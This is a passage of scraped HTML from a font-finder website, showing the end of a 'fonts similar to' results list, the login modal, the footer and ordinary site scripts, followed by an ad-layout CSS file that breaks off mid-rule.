										<a href="/FF_FatsansContur.font"  id="urlidi283253" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=283253&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_FatsansConturA.png" alt="FatsansContur Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_FatsansConturA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_FatsansConturA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_FatsansContura.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_FatsansContura1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_FatsansContur0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_FatsansContur01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_FatsansConturA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_FatsansContur.font" id="urlidd283253" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_FatsansContur.font">FatsansContur font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid283253"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf100" data-iddomain="0">
						<a href="/FF_Republika-II-Ultra-Italic.font" id="urlidt301763" data-iddomain="0" target="_blank" rel="noopener" class="urlidt100 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="100. Republika II - Ultra Ital">100. Republika II - Ultra Ital</a>
						<div class="row align-items-center no-gutters" id="hfid301763" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Republika-II-Ultra-Italic.font"  id="urlidi301763" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=301763&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Republika-II-Ultra-ItalicA.png" alt="Republika II - Ultra Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Republika-II-Ultra-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Republika-II-Ultra-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Republika-II-Ultra-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Republika-II-Ultra-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Republika-II-Ultra-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Republika-II-Ultra-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Republika-II-Ultra-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Republika-II-Ultra-Italic.font" id="urlidd301763" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Republika-II-Ultra-Italic.font">Republika II - Ultra Ital font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid301763"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>


</div>
</div>





<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/NMY_Crubster-Bold-ItalicA.png" alt="Fonts similar to Crubster Bold Italic" title="Fonts similar to Crubster Bold Italic" class="img-fluid rounded border mb-3">
					</div>	
					
					
					

					<div id="loadsecondresults"></div>	
					
					
					<div class="text-center mb-0">
						<p class="text-center mb-0">
						
						
						
						</p>
					</div>
				</div>
				 
				 
				 
				
			</div>
						<div class="col-12 col-lg-3 sidebar p-5">
				<div class="mb-5 d-block d-xl-none"></div>
<div class="mb-5">
				
</div>
				
				<span class="h4 text-brand mb-1 m-2"><a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/" onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1TITLE','value': ''});">WhatFontIs Blog: Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts</a></span>
				<p class="mb-3 mb-lg-4"><a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/" title="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts"  onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d2p4voncjjwtb5.cloudfront.net/imagesblog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts_s.webp" alt="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts" class="rounded lazy" loading="lazy" fetchpriority="low" decoding="async" style="max-width:350px;max-height:100px;"></a></p>



				<div class="mb-3 mb-lg-4">
				<!-- Tag ID: whatfontis-com_siderail_right_atf -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_atf", slotId: "whatfontis-com_siderail_right_atf" });
  </script>
</div>
				</div>
								<span class="h4 text-brand mb-1 mb-lg-2"><a href="/all-posts.html">Latest from the WhatFontIs Forum</a></span>
				<p class="mb-3 mb-lg-4"><a href="/post-104036.html" class="color-white" title="Recognize the font?"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d1ly52g9wjvbd2.cloudfront.net/post/81cb6e68516198e075db55bf0dacd647_417c624ba93d713f61ceeb1912c23d66_s.jpg" alt="" class="img-fluid rounded lazy"></a></p>
				<p>Help your fellow font-seekers if you think you can recognize the font. Earn some good karma by doing it :-) <a href="/post-104036.html" class="color-white">Answer &amp; Help<i class="fas fa-arrow-circle-right ml-2"></i></a></p>
				<p>Yet sometimes the images are very complex, so other users need a bit of help.<br>
					If you recognize the font from the samples posted here don't be shy and help a fellow designer.</p>
				<p class="mb-lg-4">Thousands of designers (famous or not) use the image font detection system to find a font or similar free fonts from an image. Although we have the largest database of fonts, the search for a font from an image gets mixed results like the image above.</p>
				<p class="mb-3 mb-lg-4"><a href="/post-104036.html" class="btn btn-brand">Recognize the font?</a></p>
				<div class="mb-3 mb-lg-4 stickyad">
				<!-- Tag ID: whatfontis-com_siderail_right_sticky -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_sticky">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_sticky", slotId: "whatfontis-com_siderail_right_sticky" });
  </script>
</div>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- STANDARD CONTENT END -->
<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<br><br>
<!-- Tag ID: whatfontis-com_bottom -->
<div align="center" data-freestar-ad="__336x280 __336x280" id="whatfontis-com_bottom">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_bottom", slotId: "whatfontis-com_bottom" });
  </script>
</div>
		</div>
	</div>
</div>
<!-- ABOUT START -->
<div class="content about py-md-3 py-3 py-lg-5">
	<div class="container">
		<div class="row">
			<div class="col-12 col-md-2 text-center text-md-left pb-1 pb-md-0">
				
			</div>
			<div class="col-12 col-md-8"><p class="text-center mb-1 mb-md-0 mt-md-3 h2"><a href="/">What Font Is</a> the best font finder for you!</p></div>
						<div class="col-12 col-md-2 text-center mt-md-3">
				<a href="https://www.facebook.com/WhatFontis" class="social" aria-label="Facebook" ><i class="fab fa-facebook-f"></i></a>
				<a href="https://x.com/WhatFontis" class="social" aria-label="X">
  <svg xmlns="http://www.w3.org/2000/svg" width="24" height="32" viewBox="0 0 1200 1227" fill="currentColor">
    <path d="M714 519 1160 0H1045L691 414 417 0H0l463 678L0 1227h115l393-455 294 455h420L714 519zM578 707 533 643 160 72h185l301 438 46 64 390 571H895L578 707z"/>
  </svg>
</a>
			</div>

		</div>
	</div>
</div>
<!-- ABOUT END -->

<!-- LOGIN MODAL -->
<div class="modal fade" id="login" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="modal-dialog modal-xl" role="document">
		<div class="modal-content">
			<div class="modal-body modal-body-login">
				<div class="clearfix">
					<button type="button" class="close" data-dismiss="modal" aria-label="Close" >
						<span>×</span>
					</button>
				</div>
				
				<div class="row flex-column-reverse flex-sm-row">
					<div class="col-lg-7 col-md-12 col-sm-12 nopadding column_left_design">

						<span class="h2 text-center text-md-left pl-xl-0 mb-lg-2 whiteonbg_column_left_text">MEMBER BENEFITS</span>
						
            <ul class="whiteonbg_column_left_text_ul fa-ul">
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Unlimited Access:</strong> <span>Unlock a treasure trove of font possibilities</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Custom Text Preview:</strong> <span>Visualize fonts effortlessly with your desired text</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Google Fonts Search:</strong> <span>Discover free alternatives to pricey fonts</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Ad-Free Experience:</strong> <span>Navigate and explore without distractions</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>PRO Search:</strong> <span>Precision and accuracy in your font hunt</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Advanced Filtering:</strong> <span>Tailor your search by price and foundry</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Auto Character Recognition:</strong> <span>Effortlessly identify fonts from any image</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Rich Results:</strong> <span>Access a curated list of 100 fonts for each search</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Save Results:</strong> <span>Keep track of your discoveries for future reference</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Forum Support:</strong> <span>Connect, learn, and share experiences with fellow font enthusiasts</span>
              </li>
            </ul>

						<div class="d-flex justify-content-between align-items-center">
              <div class="pr-2 text-primary lh-120">Try Free for 7 days. You can cancel at any time in the first 7 days with no charge.</div>
              <a href="https://www.whatfontis.com/membership_fair_use.html"><button class="btn btn-danger btn-lg text-nowrap become_member_pro_button" onclick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'SIGNINSIGNUP','value': ''});">
							Become a PRO member
						</button></a>

            </div>
					</div>
					
					
					<div class="col-lg-5 col-md-12 col-sm-12 nopadding column_right_design">
					
            <div class="d-flex justify-content-start align-items-center mb-4">
              <div>
						      <span class="h2 mb-0 text-danger">JOIN</span>
              </div>
              <div class="pl-2"><span class="logo_loginpopup_design"></span></div>
            </div>
            
            <div>
              <div class="mb-3">
                <button class="text-small" href="#" id="sign_in">Sign In</button>
                <span class="delimiter_forms_title">|</span>
                <button class="text-small" href="#"  id="sign_up">Sign Up</button>
              </div>
              <div class="mb-3 text-center text-md-left sociallogin_buttons">
							<a href="https://www.facebook.com/v6.0/dialog/oauth?client_id=129420053784819&amp;state=77a68cfbf0de6625f4bd46d56d239933&amp;response_type=code&amp;sdk=php-sdk-5.5.0&amp;redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2F%3Fp%3Dsignin&amp;scope=email" class="btn btn-facebook btn-sm"><i class="fab fa-facebook-f"></i> facebook</a>	
							<a href="https://accounts.google.com/o/oauth2/auth?scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fplus.me&redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2Findex.php%3Fp%3Dsignin2&response_type=code&client_id=1035837533261-hdrnqfegfislramb4qummsq1pfgjq774.apps.googleusercontent.com&access_type=online" class="btn btn-google btn-sm"><i class="fab fa-google"></i> google</a>	
              </div>

				<form method="post" id="signupForm"  action="https://www.whatfontis.com">
				<input name="p" value="signin" type="hidden">
				<input name="step" value="2" type="hidden">
				<input name="headerhidden" value="" type="hidden">
				<input name="file" value="" type="hidden">
				<input name="id" value="" type="hidden">  
				<input type="hidden" name="submit" value="1">	
				<input type="hidden" name="token"  value="2e31184c83c51a264effef14b8c04f8086128761afa960f960a08362bf2c1c56"/>					
      
                <div class="form-group mb-1">
                  <label for="login_email" style="color: grey;">Email</label>
                  <input type="text" id="login_email" name="name" class="form-control input-sm form-control-sm login control-login" autocomplete="email">
                </div>
                <div class="form-group">
                  <label for="login_password" style="color: grey;">Password</label>
                  <input type="password" id="login_password" name="password" autocomplete="on" class="form-control form-control-sm login control-login">
                </div>
                <div class="clearfix">
                  <a href="https://www.whatfontis.com/forgotpassword.html" class="medium"><strong>Forgot your password?</strong></a><br>
                  <div class="custom-control custom-checkbox medium">
                    <input type="checkbox" class="custom-control-input" style="color: grey;" value="1" id="rememberme" name="rememberme" checked="">
                    <label class="custom-control-label" style="color: grey;" for="rememberme">Remember me</label>
                  </div>
                  <br>
                  <button class="btn btn-primary btn-lg signin_button_form" id="signinoverlayid">Sign In</button>
                </div>
              </form>

				<form method="post" id="signinForm" class="display_none_form" action="https://www.whatfontis.com" data-toggle="validator">
				<input type="hidden" name="submit" value="1" />
				<input name="p" value="register" type="hidden" />
				<input name="headerhidden" value="" type="hidden" />
				<input type="hidden" name="token"  value="2e31184c83c51a264effef14b8c04f8086128761afa960f960a08362bf2c1c56"/>

                
                <div class="form-group mb-1">
                  <label for="emailidregister"style="color: grey;">Email</label>
                  <input type="text" class="form-control input-sm form-control-sm login control-login" name="email" value="" data-error="Bruh, that email address is invalid" id="emailidregister" autocomplete="email">
                </div>

              
                <div class="form-group mb-1">
                  <label for="register_password" style="color: grey;">Password (min 6 chars and a number)</label>
                  <input type="password" class="form-control input-sm form-control-sm login control-login" data-minlength="6" id="register_password" name="password" autocomplete="current-password">
                </div>

              
                <div class="form-group mb-1">
                  <div class="g-recaptcha" data-sitekey="6LdADi4UAAAAAKz6XAiq5NIWLdxsvXc7BrR6u0u0"></div>
                </div>

                <div class="agreement">
                  <div class="text-left">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" class="custom-control-input" value="1" name="termsagree1" id="termsagree1">
                      <label class="custom-control-label" for="termsagree1">Yes, I agree to <a href="https://www.whatfontis.com/terms.html" target="_blank">Terms and Conditions</a>*</label>
                    </div>
                  </div>
                  <div class="text-left mb-4">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" value="1" name="sendemails" id="sendemails1" class="custom-control-input">
                      <label class="custom-control-label" for="sendemails1">Yes, I want to receive emails related to the website. Unsubscribe any time.*</label>
                    </div>
                  </div>
                </div>
              
                <button class="btn btn-primary btn-lg signin_button_form" onclick="if (document.getElementById('emailidregister').value=='') {alert('Email?');return false;}; if (document.getElementById('register_password').value=='') {alert('Password?');return false;}; if (document.getElementById('termsagree1').checked==false) { alert('Please read Terms and Conditions!');return false};">Sign Up</button>
              </form>
					  </div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<!-- FOOTER START -->
<footer class="pt-2 py-lg-1">
	<div class="container pb-lg-5">
		<div class="row">
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com" data-toggle="tooltip" data-placement="top" title="Font Finder">What Font Is</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/link-to-us.html" data-toggle="tooltip" data-placement="top" title="Share this awesome page on your ...">Link to us</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/extension.html" data-toggle="tooltip" data-placement="top" title="Tools to help you to finish your work faster directly from your browser">Browser Extension</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/chat.html" data-toggle="tooltip" data-placement="top" title="Try What Font Is Chat 1.0! It's an AI-powered assistant that might help you find the perfect font for any project you're working on.">What Font Is Chat 1.0!</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/blog/" data-toggle="tooltip" data-placement="top" title="Blog">Blog</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/identify-help.html" data-toggle="tooltip" data-placement="top" title="Questions (and answers) about the system and how to find a font from an image">Help</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/font-finder.html" data-toggle="tooltip" data-placement="top" title="How it works">How it works</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/getting-started.html" data-toggle="tooltip" data-placement="top" title="Getting Started">Getting Started</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.ffonts.net" data-toggle="tooltip" data-placement="top" title="Free Fonts">Free Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/API-identify-fonts-from-image.html" data-toggle="tooltip" data-placement="top" title="API identify fonts from image">API</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/all-posts.html" data-toggle="tooltip" data-placement="top" title="Strange cases where the system could not find the font, maybe you can help">Forum</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-60-days.html" data-toggle="tooltip" data-placement="top" title="Curious to see the last fonts added each day?">Fonts for last 60 Days</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/letters.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts starting with ...">Letters</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-years.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts per year added?">Years</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/popular-fonts.html" data-toggle="tooltip" data-placement="top" title="Have you ever wondered which are the most popular fonts?">Popular Fonts</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratorbottom','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/terms.html" data-toggle="tooltip" data-placement="top" title="Serious stuff Terms">Terms</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/cookie-information.html" data-toggle="tooltip" data-placement="top" title="Serious stuff">Cookie</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/about.html" data-toggle="tooltip" data-placement="top" title="About WhatFontis">About</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/contact.html" data-toggle="tooltip" data-placement="top" title="Have something to say? Don't keep it for yourself. Phone, mail, no fax">Contact</a>
					</li>
					<li class="nav-item">
						<button id="pmLink">Privacy Manager</button>
					</li>
				</ul>
			</div>
		</div>
	</div>
</footer>

<!-- FOOTER END -->
<!-- BOOTSTRAP RELATED SCRIPTS-->
<script  src="//d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js"></script>
	<script defer src="https://d1ly52g9wjvbd2.cloudfront.net/js/core.ini3.min.js"></script>	
	<script defer src="https://d1ly52g9wjvbd2.cloudfront.net/js/ion.rangeSlider.min.js"></script>	




<script>
function makeurlu(){
}
</script>

<script>
	var subcribe_newsletter_open = false;
	var varrrr = '';
	
	$( document ).ready(function() {
		
		
		
		
$('#draggableimage1').hover(function() {
    if(!$( "#draggableimage" ).data('ui-draggable')){
         $( "#draggableimage" ).draggable({ handle: "#draggableimage1" });
         $( "#draggableimage" ).css('z-index', 3000);
         $( "#draggableimage1" ).css('cursor','move');
         //$("#draggableimage").addClass('border');
         //$(".sticky-target").removeClass('sticky-target');
    }
});	$(document).on('input', '#imagesize', function() {
	    $('#sizeid_value').html( $(this).val()+'%' );
	});

	$( "#imagesize" ).on( "mouseup", function( event, ui ) { $("#formlistimagesize").submit();} );	$(function() {
		$(window).scroll(function(){

			var stickyMarker = $('.sticky-target').offset();
		    if ($(this).scrollTop() > (stickyMarker.top) - $(".sticky").height()){
		    	var stickyWidth = $(".sticky").parent("div").width();
		        $('.sticky').addClass('active').width(stickyWidth);
		    } else {
		    	if(!$( "#draggableimage" ).data('ui-draggable')){
		        	$('.sticky').removeClass('active').width("auto");
		    	}
		    }

		});
	});jQuery(document).on('copy', function(e)
{
  var sel = window.getSelection();
  var copyFooter = 
        " WhatFontIs.com";
  var copyHolder = $('<div>', {html: sel+copyFooter, style: {position: 'absolute', left: '-99999px'}});
  $('body').append(copyHolder);
  sel.selectAllChildren( copyHolder[0] );
  window.setTimeout(function() {
      copyHolder.remove();
  },0);
	$.ajax({
		type: 'post',
		url: 'index.php',
		data: { 'p': 'updatetxt', 'uniqid':'', 'id':'c'+sel,'secret':2},
		success: function(data){
			 i=1;
		}
	});
});
        $('.favicon').hover(function () {
			//$(this).removeClass('active');            
            //$(this).addClass('active');			
        }, function () {
			//$(this).removeClass('active');
            //$(this).addClass('active');
            
        });
        $('.favicon').on('click',function () {
        	$(this).addClass('btn-favicon').addClass('btn-fav').addClass("active");;
			$.ajax({
				type: 'post',
				url: 'index.php',
				data: { 'p': 'updatefav', 'id':$(this).attr('id'),'secret':2   },
				success: function(data){
				}
			});	          			
        });		
	    $('#loadsecondresults').on('click', '.favicon', function(e) {
	        	$(this).addClass("active");
	        	$(this).removeClass('favicon');
				$.ajax({
					type: 'post',
					url: 'index.php',
					data: { 'p': 'updatefav', 'id':$(this).attr('id'),'secret':2   },
					success: function(data){

					}
				});
	    });	$('#login').on('shown.bs.modal', function () {
		
		$( "#sign_in" ).focus();
	    $("#signinForm").hide();
	    $("#signupForm").show();
		$.getScript("https://www.google.com/recaptcha/api.js", function(t, e, n) {});
	});$("#sign_in").click(function() {
	
    $("#signinForm").hide();
    $("#signupForm").show();
});
$("#sign_up").click(function() {
	
    $("#signupForm").hide();
    $("#signinForm").show();
});
		
	});		
	
	
</script>







<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		checkImageExists(lazyImage.dataset.src, function(existsImage) {
		if(existsImage == true) {
			lazyImage.src = lazyImage.dataset.src;
		}
		else {
		// image not exist
			lazyImage.src = lazyImage.dataset.src1;
		}
		});
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});
  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));
  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
function checkImageExists(imageUrl, callBack) {
var imageData = new Image();
imageData.onload = function() {
callBack(true);
};
imageData.onerror = function() {
callBack(false);
};
imageData.src = imageUrl;
}
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://a.pub.network/whatfontis-com/cls.css
body_size: 70
content:
body {
	--fsAddBuffer: 0px;
}
[id='whatfontis-com_incontent_1'],
[id='whatfontis-com_leaderboard_atf'],
[id='whatfontis-com_dynamic_incontent'],
[id='whatfontis-com_siderail_right_sticky'],
[id='whatfontis-com_siderail_right_atf'],
[id='whatfontis-com_results_IAI'],
[id='whatfontis-com_flying-carpet_position'] {
	display: flex;
	align-items: center;
	justify-content: center;
	flex-direction: column;
	min-height: calc(var(--height) + var(--fsAddBuffer));
	height: calc(var(--height) + var(--fsAddBuffer));
	width: 100%;
}
[id='whatfontis-com_dynamic_incontent'] {
		--height: 100px;
}
[id='whatfontis-com_flying-carpet_position'] {
		--height: 600px;
}
[id='whatfontis-com_leaderboard_atf'] {
		--height: 50px;
}
[id='whatfontis-com_results_IAI'] {
		--height: 100px;
}
@media only screen and (min-width: 768px) {
	[id='whatfontis-com_dynamic_incontent'] {
		--height: 90px;
	}
	[id='whatfontis-com_leaderboard_atf'] {
		--height: 90px;
	}
	[id='whatfontis-com_results_IAI'] {
		--height: 90px;
	}
}
@media only screen and (min-width: 1000px) {
	[id='whatfontis-com_incontent_1'] {
		--height: 280px;
	}
	[id='whatfontis-com_leaderboard_atf'] {
		--height: 90px;
	}
	[id='whatfontis-com_siderail_right_atf'] {
		--height: 600px;
	}
	[id='whatfontis-com_siderail_right_sticky'] {
		--height: 600px;
	}
}
@media only screen and (min-width: 1300px) {
	[id='whatfontis-com_siderail_right_atf'] {
		--height: 600px;
	}
	[id='whatfontis-com_siderail_right_sticky'] {
		--height: 600px;
	}
}
@media only screen and (min-width: 1400px) {
	[id='whatfontis-com_dynamic_incontent'] {
		--height: 250px;
	}
	[id='whatfontis-com_results_IAI'] {
		--height: 250px;
	}
}
@media only screen and (min-width: 1500px) {
	[id='whatfontis-com_siderail_right_atf'] {
		--height: 600px;
	}
	[id='whatfontis-com_siderail_right_sticky'] {
